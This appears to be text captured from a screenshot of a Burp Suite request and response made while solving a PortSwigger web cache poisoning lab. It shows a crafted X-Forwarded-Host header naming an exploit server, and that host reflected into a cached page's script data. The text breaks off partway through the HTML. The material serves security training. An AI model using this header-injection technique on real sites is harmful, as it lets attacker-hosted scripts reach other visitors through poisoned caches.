 Send Cancel < > Target: https://0a3900fd04cc1f54c0439a2c008e00af.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 GET /?localized=1 HTTP/1.1
2 Host:
0a3900fd04cc1f54c0439a2c008e00af.web-security-academy.net
3 X-Forwarded-Host:
exploit-0aa1009404491f3ec01599d5012f0072.exploit-server.net
4 Cookie: session=lHdnuidz8wRrOSnrrehv3nZ0H5vph9UL; lang=es
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: max-age=30
4 Age: 7
5 X-Cache: hit
6 Connection: close
7 Content-Length: 11291
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
14 <script>
15 data = {
16 "host":
"exploit-0aa1009404491f3ec01599d5012f0072.exploit-
server.net",
17 "path":"/",
18 }
19 </script>
20 <title>
Combining web cache poisoning vulnerabilities
</title>
21 </head>
22 <body>
23 <script type="text/javascript" src="
\resources\js\translations.js">
</script>
24 <script src="/resources/labheader/js/labHeader.js">
</script>
25 <div id="academyLabHeader">
26 <section class='academyLabBanner'>
27 <div class=container>
28 <div class=logo>
</div>
29 <div class=title-container>